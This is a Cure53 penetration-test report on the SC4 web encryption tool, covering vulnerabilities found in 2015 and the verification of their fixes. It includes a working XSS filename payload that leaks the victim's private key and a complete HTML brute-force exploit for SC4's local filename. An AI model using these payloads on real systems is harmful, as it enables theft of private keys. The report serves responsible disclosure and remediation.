# Pentest-Report SC4 03.2015 and 05.2015

Cure53, Dr.-Ing. Mario Heiderich, Jann Horn

## Index

- Introduction
- Scope
- Identified Vulnerabilities
  - SC4-01-002 Running from file:// in Chrome is considered insecure (High)
  - SC4-01-004 XSS via Attacker-controlled usage of malicious Filenames (Critical)
  - SC4-01-006 Inconsistent Warning about a Key's Age (Low)
  - SC4-01-007 Preamble contains HTTP Link where HTTPS is needed (Low)
  - SC4-01-008 Attacker can fake Direction of encrypted, unsigned Messages (Low)
  - SC4-01-011 Message Contents shown with attacker-controlled MIME Type (Critical)
  - SC4-01-012 Signature does not cover filename and MIME type (Medium)
  - SC4-02-013 Random File Names are too short and allow brute-force Attacks (High)
  - SC4-02-014 No Warning about SC4 Copy in the Downloads Folder (Medium)
  - SC4-02-015 Different Content-Type bypasses Preview Sanitization (Critical)
  - SC4-02-017 Links to local files are not removed during Sanitization (High)
  - SC4-02-019 CSS can be used to break out of DIV containing Message (Medium)
  - SC4-02-020 Signatures for transferred Files are too ambiguous (Low)
- Miscellaneous Issues
  - SC4-01-001 Wrong Key-Size given in README.md (Info)
  - SC4-01-003 Hosted Version does not employ X-Frame-Options (Medium)
  - SC4-01-005 No Content Security Policy Headers are being used (Medium)
  - SC4-01-009 Different Signer and Encrypter are accepted (Low)
  - SC4-01-010 UI issue: "Encrypt" is a misleading label (Info)
  - SC4-02-016 No Character Set applied in Content-Type of sanitized Data (High)
  - SC4-02-018 No Protection from being framed for Local SC4 Version (Low)
- Conclusion## Introduction

*"SC4 is a web application that provides secure encrypted communications and secure digital signatures. It is intended to be a replacement for PGP/GPG."*

From https://github.com/Spark-Innovations/SC4

This test against the SC4 web crypto tool was carried out in two phases, one starting on March 2015 and the other one starting in May 2015. The first phase was meant to review the first technical prototype of the application, while the second phase united a fix verification process as well as a conclusive test against newly added features and protections. Findings from the first phase of the test are labelled with identifiers *SC4-01-00X* while findings from phase two are labelled with *SC4-02-00X*.

The first phase, a quick-test against the SC4 web crypto application was performed over the course of 1.5 days and yielded seven vulnerabilities and five general weaknesses. Two of the identified vulnerabilities were classified to be of a critical degree of severity. This is because they allow an attacker to remotely compromise a victim and get access to data which is highly sensitive in the context of this particular application.

It must be noted early on that the test took place at a very early stage of the project development. Nonetheless, it managed to pinpoint a severe design issue (described in SC4-01-002) resulting from a problematic and unforeseeable behavior of the Blink/Webkit browser engine during the handling of persistent storage from a *file://* origin[1]. Over the course of the test and throughout the accompanying communication with the SC4 maintainers, several alternatives to working around the browser's quirky and insecure behavior were discussed. If none of the suggestions can ultimately be suitable for the envisioned use-cases, it is a vital task to contact the browser developers. A ticket[2] about the storage isolation problem should be filled, and then a properly working fix must be awaited.

The second phase of the test was also performed over a period of 1.5 days and covered verification of fixes from phase one and more security tests against the remaining components and newly added code. Six additional vulnerabilities were spotted and one of them was classified to be of critical severity. In addition, two general weaknesses were identified and reported. All were reported by the Cure53 team, addressed by the SC4 maintainer, and generally verified as fixed by Cure53 afterwards.

Our verdict is that SC4 has developed from a proof-of-concept to an edgy and unconventional yet reliable crypto tool. If certain limitations and constraints are respected by its users, SC4 indeed fills a formerly unpopulated gap in the world of browser crypto.

---

[1] http://en.wikipedia.org/wiki/File_URI_scheme

[2] https://code.google.com/p/chromium/issues/list## Scope

- **Spark Innovations SC4 App and Sources**
  - https://github.com/Spark-Innovations/SC4

## Identified Vulnerabilities

The following sections list both vulnerabilities and implementation issues spotted during the testing period. Note that findings are listed in a chronological order rather than by their degree of severity and impact, which is simply given in brackets following the title heading for each vulnerability. Each vulnerability is additionally given a unique identifier *(*e.g. *SC4-01-00X / SC4-02-00X)* for the purpose of facilitating any future follow-up correspondence.

### SC4-01-002 Running from file:// in Chrome is considered insecure *(High)*

The file *README.md* instructs the user to *"Download the code and open sc4.html in your favorite browser."* This clearly implies a promise of the SC4 application being safe when run from a file: URI. Indeed, in Firefox one Local Storage[3] database exists per folder, however, this unfortunately is not the case in Google Chrome. There all pages loaded from file: URIs share the same Local Storage database, meaning that any other HTML file that the user opens from his hard drive will gain access to his secret SC4 keys.

Consequently, this seems like a violation of the Web Storage spec[4] (in Chrome, for local files, the full path is the origin for security purposes). Therefore, a recommendation is to attempt to have this changed in the Chromium codebase by filing an issue in the Chromium bug tracker. If this approach fails, it might be necessary to prompt the user to save data prior to closing the SC4 tab by overwriting the existing *sc4.html* with a version that contains the persistent data (Alternatively stop support for running from file:// URIs in Chrome).

Note that this appears to be a browser-engine related problem and thus also affects Safari, Opera and other WebKit/Blink-related browsers.

**Note:** This issue has not been verified as successfully fixed by Cure53 in the second round of testing. However, issues SC4-02-013 and SC4-02-014 address the implementation and comment on the final fixes.

---

[3] http://diveintohtml5.info/storage.html

[4] http://www.w3.org/TR/webstorage/#security-localStorage### SC4-01-004 XSS via Attacker-controlled usage of malicious Filenames (*Critical*)

An XSS problem was discovered in relation to maliciously prepared filenames and MIME types. The method `process_sc4_file()`[5] shows filenames and MIME types contained in received messages without escaping them:

```
msgs.push(filename ? 'File name: ' + filename : '(No file name)');
[...]
msg(msgs.join('<br>'));
```

This allows an attacker to inject arbitrary HTML code into a victim's SC4 instance by sending him an encrypted message. Because the message is encrypted, the victim has no chance of spotting the XSS attack. As soon as he clicks the decrypt button, the injected script will run. To reproduce the issue from the attacker's perspective, one must import the victim's public key, set a breakpoint at the top of `bundle()`[6] and write a harmless-looking message. Select the "Encrypt" option and click "Submit". When the breakpoint fires, enter the following in the developer console:

```
filename='hello.txt<img class=dropzone src=x 
onerror="X=encrypt;encrypt=function(a,r){if(rx_keys[r]
[0]==\'test1@cure53.de\')return bufconcat([X(a,r),to_bytes(\'###### HERE COMES 
THE KEY ######\'+localStorage[sk_key])]);return X(a,r)}">'
```

Next, let the execution continue and send the resulting message to the victim. Assuming a very security-conscious victim, a person receiving a message follows the *README.md,* stops the internet connection and decrypts the message. However, he is unable to see anything unusual and decides to write a reply, which he also encrypts. The unsuspecting victim selects the attacker as recipient, and therefore allows him to take the incoming message, base64-decode it and see the following in the second half of the data:

```
###### HERE COMES THE KEY 
######["AbZ4930AoFAejUlSxY+ddUD86WM+K69cX/rxmG3f+UU=","WCIaCl/TD0wiLnNO7/r7yRqCp
g4WD/lcVp+gb29qxCs=","Jh53CrwNsJjRy1wfUDlU/ZTdXR/RPu6KthcyLWs3uEU="]
```

Of course, if the victim does not prevent the SC4 client from connecting to the internet, a more straightforward attack that sends out the victim's private key to the attacker's server as soon as the crafted message is viewed is also possible. It is recommended to escape all non-static strings that are not supposed to contain HTML code.

**Note:** This issue has been verified as successfully fixed by Cure53 in the second round of testing.

[5] https://github.com/Spark-Innovations/SC4/blob/master/sc4.js#L631

[6] https://github.com/Spark-Innovations/SC4/blob/master/sc4.js#L408### SC4-01-006 Inconsistent Warning about a Key's Age *(Low)*

A consistency problem with a key's age check was discovered, possibly leading to key spoofing issues. When a key is imported, the following checks are run on the export time of the key:

```
var timestamp = Date.parse(l[2]);
var age = Date.now() - timestamp;  // In milliseconds
if (age<0) return msg('Invalid key (timestamp is in the future)');
if (age>two_years) msg('Invalid key (too old)');
```

The import is only terminated if the timestamp is in the future, not if the key is too old. The user will see a message saying that the key is too old and therefore invalid, but the following code will also run:

```
if (confirm('This is a valid public key from ' + email + ' signed ' +
    wordify(age) + '  Would you like to install it?')){
    install_public_key(email, epk, spk);
}
```

According to this message, the outdated, invalid key is valid. It is recommended to label the key as either valid or invalid in both messages.

**Note:** This issue has been verified as successfully fixed by Cure53 in the second round of testing.

### SC4-01-007 Preamble contains HTTP Link where HTTPS is needed *(Low)*

The preamble that SC4 prefixes the encrypted mails with normally contains a link to http://sc4.us/, without HTTPS. A man-in-the-middle attacker without the ability to intercept normal email communication might intercept the request to http://sc4.us/, prevent the redirect to https://sc4.us/ from working (or redirect to a different domain with HTTPS) and deliver a backdoored version of SC4 to the user. It is recommended to directly place a link to https://sc4.us/ in the preamble.

**Note:** This issue has been verified as successfully fixed by Cure53 in the second round of testing.

### SC4-01-008 Attacker can fake Direction of encrypted, unsigned Messages *(Low)*

A man-in-the-middle attacker between Alice and Bob, who communicate using encrypted messages without signatures (because they want confidentiality and authenticity, but no non-repudiability) can cause Alice to see a message she sent to Bob as one being sent by Bob. This is possible because the NaCl box works in a manner of first deriving a shared secret between Alice and Bob (which is the same for both directions) and, secondly, encrypting and signing a message symmetrically with the use of the shared secret.One recommendation would be to add a direction marker byte to encrypted messages, with a value that depends on whether one's own public key or the public key of the other party has a bigger value. Alternatively, one bit of the nonce could be made dependent on the direction (applicable to a place where the direction is calculated in the same way). The value of the marker byte or bit should then be verified upon decryption.

**Note:** This issue has been verified as successfully fixed by Cure53 in the third round of testing.

### SC4-01-011 Message Contents shown w. attacker-controlled MIME Type *(**Critical**)*

When the MIME type of a message is not `text/plain`, the message is converted to a blob with sender-controlled contents and MIME type. The resulting blob: URI is used as the source for an iframe.

While Blob URIs look like if they had a different origin than the site creating them, the creating site and the blob actually share the origin.[7] This means that if an attacker sends a message containing data with type `text/html`, JavaScript code embedded in the HTML file he sent can both directly access the same Local Storage as the SC4 client and access the DOM and JavaScript objects of the SC4 client. The latter can be reached using `window.top`. If HTML messages constitute a supported use case, it is recommended to use the HTML5 `sandbox` attribute with an empty value to isolate the iframe contents from the surrounding page. This will still keep a possibility for the HTML messages to be rendered, but will unfortunately prevent rendering of plugin contents such as PDF files. To prevent the user from accidentally running the message data outside the iframe sandbox, it is desirable to use a second Blob URI for the download that employs a fixed MIME type of *application/octet-stream*. Unfortunately, at this time there does not appear to be a safe way to embed untrusted content which would work without a throwaway origin that has access to message contents.[8]

**Note:** This issue has not been verified as successfully fixed by Cure53 in the second round of testing. Another issue was filed as SC4-02-015 to address the spotted variations and comments on the final fixes.

### SC4-01-012 Signature does not cover filename and MIME type *(Medium)*

The signature for an SC4 message is only computed over the file contents and not the filename or the MIME type. Because the filename and the MIME type can alter how the contents of a file are interpreted, it is recommended to include the filename and the MIME type in the signature.

In particular if Bob signs documents sent to him by Alice after inspecting them, Alice could craft a file with different meanings, which would rely on the fact of viewing with different programs. For example, that could mean a file that is a valid PDF file (with

---

[7] http://dev.w3.org/2006/webapi/FileAPI/#originOfBlobURL

[8] http://lcamtuf.blogspot.de/2011/03/warning-object-and-embed-are-inherently.htmlcontent Bob would never sign) and a valid ZIP file (with harmless content) at the same time. After letting Bob sign the file as a ZIP file, Alice can then alter the metadata and distribute the file as a PDF with a valid Bob's signature. When accused of signing the malicious PDF file, Bob can publicly prove that something fishy is going on (the file is also a valid ZIP file), but Bob is unable to prove that he is not the one who issued the false document in the first place in order to gain plausible deniability.

**Note:** This issue has not been verified as successfully fixed by Cure53 in the third round of testing. Another issue was filed as SC4-03-020 to address the spotted variation.

### SC4-02-013 Random File Names are too short and allow brute-force Attacks *(High)*

SC4 generates a random filename in its efforts to prevent a malicious local HTML file in Firefox from reading the secrets embedded in the local SC4 copy. However, the generated token is too short. Brute-forcing an average SC4-generated filename takes about two minutes in Chrome and about one minute in Firefox. The calculations have been done for the attacker using the following code:

**Example Exploit:**

```
<html><head id="head"></head><body>
<span id="state"></span>
<script>
var $ = document.getElementById.bind(document);
function get_url(url, cb) {
  var e = document.createElement('script');
  e.setAttribute('src', url);
  e.onload = cb_.bind(null, true);
  e.onerror = cb_.bind(null, false);
  $('head').appendChild(e);
  function cb_(res) {
    $('head').removeChild(e);
    cb(res);
  }
}

var i = parseInt(location.hash.slice(1), 10);
if (i != i) i = 0;
function next() {
  if (i == 1000000) return alert('fail!');
  if (i%100 == 0) {
    $('state').innerText = i;
  }
  var name = 'sc4_'+i+'.html';
  get_url(name, function(found) {
    if (found) {
      alert('found it!\nname=' + name);
    } else {
      i++;
      if (i % 1000 == 0) {
        // workaround to keep Chrome from getting slower
        location = '?' + Math.random() + '#' + i;
      } else {
``````
            next();
        }
      }
    });
}
next();
</script>
</body></html>
```

It is recommended to make the random filename significantly longer. Ideally, it should contain at least 80 bits of randomness and preferably generate the randomness with the use of the DOM method `crypto.getRandomValues()`).

Importantly, no inherent flaws in this defense could be found during the test, although it needs to be noted that Firefox allows a directory listing to be framed, but XHR and DOM access are blocked, and drag-drop gestures out of the directory listing also fail. The only bypass occurs when a user performs a drag-drop operation between two different browser windows.

**Note:** This issue has been verified as successfully fixed by Cure53 in the third round of testing.

### SC4-02-014 No Warning about SC4 Copy in the Downloads Folder *(Medium)*

Once a copy of SC4 is generated, it is downloaded to the Downloads folder. This pattern makes the SC4 copy prone to attacks in Firefox, which are more specifically due to the fact that the copy is considered to be of same-origin with all of the other downloaded HTML files.

It is strongly recommended to encourage users to refrain from placing the SC4 file inside the Downloads folder. Similarly, any other folder that might allow an attacker to locally place a locally executed HTML file should be avoided. If an attacker indeed manages to place a later locally executed HTML file in the same folder as the SC4 file, one must consider a possibility of several technical and social engineering-based attacks. These can be used to assist the attacker in unveiling the SC4 filename, thereby granting access to sensitive information.

**Note:** This issue has been verified as successfully fixed by Cure53 in the third round of testing.

### SC4-02-015 Different Content-Type bypasses Preview Sanitization *(**Critical**)*

A received file is only sanitized in terms of removing malicious tags whenever its content type is `text/html`. However, the received file is afterwards loaded into an iframe. This occurs if the MIME type either is `text/html` (which is safe because the HTML code has been sanitized) or when it does not begin with `text`. This means that an attacker can still bypass the filter by employing a content type like `application/xhtml+xml` (in which case the HTML has to be valid XHTML) or `tExt/html`.It is recommended to only render data that was sanitized in the preview frame, regardless of what its content type is. Maintaining a black-list of risky content types should rather be avoided. Such list can easily be bypassed depending on operating system configuration and other factors that are transparent to the SC4 maintainer.

**Note:** This issue has been partly verified as successfully fixed by Cure53 in the third round of testing. At the point of fix verification, the author decided to whitelist the content type application/x-pdf for preview, thereby allowing an attacker to carry out attacks from inside the transmitted PDF files. The attack impact would vary depending on what browser and reader plugins are used. Cure53 strongly discourages the use of this risky preview feature.

### SC4-02-017 Links to local files are not removed during Sanitization *(High)*

The fact that HTML code is sanitized using DOMPurify means that links are allowed. This applies also to links to `file:` URIs. By first triggering a download of a malicious file from a normal webpage and then linking to the downloaded local HTML file in an SC4 message, an attacker might be able to trick a victim into granting the privileges of local HTML files to the attacker. The local HTML files often have significantly higher privileges than HTML files from web origins and vulnerabilities in their restrictions are treated as low-severity issues.

It is recommended to either use a DOMPurify hook to remove links to unknown origins, as well as non-web protocols, or, alternatively, to blacklist the `href`, `xlink:href`, `src` and `action` attributes using the `FORBID_ATTR` configuration option of DOMPurify.

**Note:** This issue has been verified as successfully fixed by Cure53 in the third round of testing.

### SC4-02-019 CSS can be used to break out of DIV containing Message *(Medium)*

In the newest version of SC4, DOMPurify-sanitized HTML is no longer shown in an iframe, but in a div. This is problematic because DOMPurify does not sanitize CSS rules, allowing a malicious message to visually break out of the message box and overlay parts of the trusted UI (such as the identity of the sender). This can take place as long as the malicious message is visible.

It is recommended to only show untrusted HTML inside an iframe, not directly in the main document.

**Note:** This issue has been verified as successfully fixed by Cure53 in the third round of testing.### SC4-02-020 Signatures for transferred Files are too ambiguous *(Low)*

SC4 signatures delimit the filename and the MIME type using newlines, but SC4 does not ensure that no new-lines can occur within the filename or the MIME type. Theoretically, the attack scenario described next is possible. Consider that an attacker crafts a file with a name like `evil.zip\n.pdf`, sends it to a victim and convinces him to sign it. The victim would then sign this:

```
6b3bfb[...]07eeb8  evil.zip
.pdf
application/zip
```

The attacker can then take the signed message and, without modifying the signature, he or she is able change the filename to "evil.zip" and the content type to ".pdf\napplication/zip". Afterwards, the modified signed file can be passed to another user, who will see a file named "evil.zip" with a valid signature and content type ".pdf application/zip". This file will be opened by the program configured for handling zip files after downloading and opening it.

It is recommended to blacklist the delimiter character (newline) in filenames and MIME types in `combine4sig()`.

**Note:** This issue relates to SC4-02-015 and has been partly mitigated with a user dialog warning in case of a potentially harmful file type being spotted.

## Miscellaneous Issues

This section covers those noteworthy findings that did not lead to an exploit but might aid attackers in achieving their malicious goals in the future. Most of these results are vulnerable code snippets that did not provide an easy way to be called. Conclusively, while a vulnerability is present, an exploit might not always be possible.

### SC4-01-001 Wrong Key-Size given in README.md *(Info)*

It is claimed in the file *README.md*[9] that the keys for Curve25519[10] and Ed25519[11] are only 128-bits-long. Both public and private keys for Curve25519 and Ed25519 are actually 256-bits-long, which provides 256/2=128 bits of security. A 128-bit key would only provide about 64 bits of security because of generic discrete logarithm algorithms that run in square-root time, such as the baby-step giant-step algorithm.

**Note:** This issue has been verified as successfully fixed by Cure53 in the second round of testing.

---

[9] https://github.com/Spark-Innovations/SC4/blob/master/README.md

[10] http://en.wikipedia.org/wiki/Curve25519

[11] http://en.wikipedia.org/wiki/EdDSA#Ed25519### SC4-01-003 Hosted Version does not employ X-Frame-Options *(Medium)*

The hosted version of the SC4 application at https://sc4.us/sc4.html, the page to which emails generated by SC4 refer to, does not use the X-Frame-Options header[12] to prevent malicious framing. While no way to exploit this was discovered during the test, it is still recommended to use *X-Frame-Options:DENY* in order to prevent Clickjacking attacks.

**Note:** This issue has **not** been verified as successfully fixed by Cure53 in the second round of testing. It has not been addressed yet.

**Note:** After another test, the URL was taken offline until further notice.

### SC4-01-005 No Content Security Policy Headers are being used *(Medium)*

The Content Security Policy[13] is a defense-in-depth measure that can be used to limit the impact of vulnerabilities in web applications, in particular XSS injection vulnerabilities such as SC4-01-004. It is recommended to enable Content Security Policy to reduce the impact of such issues.

**Appropriate set of CSP rules:**

```
default-src 'none'; script-src 'self'; style-src 'self';
```

If the iframe feature is to be kept, the following rule would have to be appended as well:

```
frame-src blob:;
```

These rules should be delivered to the browser using the `Content-Security-Policy` HTTP header. Additionally, to protect users that open SC4 from their local hard disk, a `<meta http-equiv="Content-Security-Policy" content="...">` tag should be used.

Depending both on the browser in use and its particular version, the `Content-Security-Policy` header and the `meta` tag might have to be repeated as `X-Content-Security-Policy` (for current Internet Explorer versions) and `X-Webkit-CSP` (for older Firefox and Chrome versions).[14]

Keep in mind that this protection is not 100% reliable: Firefox does not support CSP via meta-tag yet.[15] In Chrome, all local files are part of the same origin for CSP purposes, so an attacker who can store arbitrary data under a known path can still bypass the protection if SC4 is loaded from a local path. In CSP Level 2, this issue can be mitigated by allowing a file using the hash of its contents instead of its origin. Conversely, that might break SC4 on browsers that support CSP, but not CSP Level 2.

---

[12] https://developer.mozilla.org/en-US/docs/Web/HTTP/X-Frame-Options

[13] https://developer.mozilla.org/en-US/docs/Web/Security/CSP

[14] http://caniuse.com/#feat=contentsecuritypolicy

[15] https://bugzilla.mozilla.org/show_bug.cgi?id=663570Further note that CSP strictly blocks execution of inline scripts and styles by default, which means that the existing event handlers in the HTML code would need to be moved into the JavaScript file.

**Note:** This issue has been verified as successfully fixed by Cure53 in the third round of testing.

### SC4-01-009 Different Signer and Encrypter are accepted *(Low)*

Although SC4 does not let the user create messages with different signer and encrypter, such messages are still accepted. Regardless of the UI correctly displaying both the identity of the signer and the encrypter, an inattentive user might only look at one of the two. If there are no plans to allow the creation of messages with different signer and encrypter in the future, it is recommended to issue a user warning or reject the message if it has been signed and encrypted by different users.

**Note:** This issue has been verified as successfully fixed by Cure53 in the third round of testing.

### SC4-01-010 UI issue: "Encrypt" is a misleading label *(Info)*

In the UI the NaCl box operation can be activated with the "Encrypt" button. The NaCl box operation not only encrypts the data but also authenticates it. It is recommended to rename the "Encrypt" checkbox to something like "Encrypt and authenticate with repudiability".

**Note:** This issue has **not** been verified as successfully fixed by Cure53 in the second round of testing. It has not been addressed thus far.

### SC4-02-016 No Character Set applied in Content-Type of sanitized Data *(High)*

After sanitizing potentially malicious HTML using DOMPurify, SC4 puts the result in a Blob, which is used as the source URL of a frame. During this process the string of HTML code is converted to binary data, which is then decoded back into a string by the browser. Because no explicit charset is specified in the MIME type of the content, this might convert harmless characters into dangerous ones and lead to an XSS issue.

It is recommended to categorically set the MIME type of the Blob to `text/html; charset=utf-8` to avoid charset XSS attacks on MSIE and Firefox. Chrome generally succeeded in mitigating those attacks and only older versions are therefore affected.

**Note:** This issue has been verified as successfully fixed by Cure53 in the third round of testing.### SC4-02-018 No Protection from being framed for Local SC4 Version *(Low)*

While the local standalone version of SC4 protects itself against most attacks by using a random filename, it is recommended to additionally prevent malicious framing. This can be done by refusing to execute any JS code if the condition `window.top !== window` is fulfilled. Please consult the patch below for illustration:

```
<script>
if (window.top !== window) throw 'refused to run in a frame';
$(sc4.init);
</script>
```

**Note:** This issue has been verified as successfully fixed by Cure53 in the third round of testing.

## Conclusion

In the stage of the first test rounds in March 2015, SC4 could be seen as a technical proof of concept for a very flexible and web-based cryptographic tool, which is capable of running in both online and offline environments. In addition, it can do so equally from a local HTML file and a web-server, as well as from any other deployment mechanism capable of delivering HTML to the browser. SC4 attempts to make cryptographically secure communication more accessible when compared to the existing solutions. It is essentially describing itself as a possible competitor to PGP. All issues from this first test phase are flagged with the prefix *SC4-01-0XX*.

SC4 aims at being deployable across many different scenarios. It is this very flexibility that might have concurrently highlighted SC4's biggest weaknesses. Deploying HTML via the file:// URL is not a common use case. Thus the security boundaries provided by browsers to protect this origin properly are not as well-developed as what is known from the SOP[16] between domains and other comparable origins. As the issue described in SC4-01-002 demonstrates, the problem of perfect isolation for data stored persistently from a file:// origin has not been resolved in Chrome and other browsers using the Blink/Webkit engine until now. This issue needs to be addressed by browser vendors before SC4 can function securely.

The cryptographic implementation appears sound. Aside from minor validation issues, no severe wrongdoings in this realm were spotted. It should however be kept in mind that the unorthodox deployment model might introduce a range of novel risks. Therefore, it needs to be continuously explored and documented further before the software is publicly released for wider use. The *file://* origin is uncommon for modern web and browser applications. As such it certainly needs dedicated, cross-browser testing, so that more can be stated and retained about its properties and security guarantees. In that sense, SC4 is still far away from being able to completely fulfill its proclaimed goals. At the same time, it is a slim, fresh and interesting approach to making cryptography more accessible with the aid of the browser and simplified key exchange models.

[16] http://en.wikipedia.org/wiki/Same-origin_policyIt is noteworthy that the second phase of testing essentially focused on fix verifications and contributed an additional round of testing against possible vulnerabilities in recently implemented features.

All issues from this second test phase are flagged with the prefix *SC4-02-0XX*. The second round of testing was finished in early June 2015 and yielded eight new issues. All were reported by the Cure53 team, addressed by the SC4 maintainer, and generally verified as fixed by Cure53 afterwards. As mentioned earlier in the Introduction, our verdict on SC4 is, that it has developed from a proof-of-concept to an edgy and unconventional yet reliable crypto tool. If certain limitations and constraints are respected by its users, SC4 indeed fills a formerly unpopulated gap in the world of browser cryptography.

Cure53 would like to thank Ron Garret for this interesting and unorthodox project. We are grateful for support and assistance received throughout this assignment.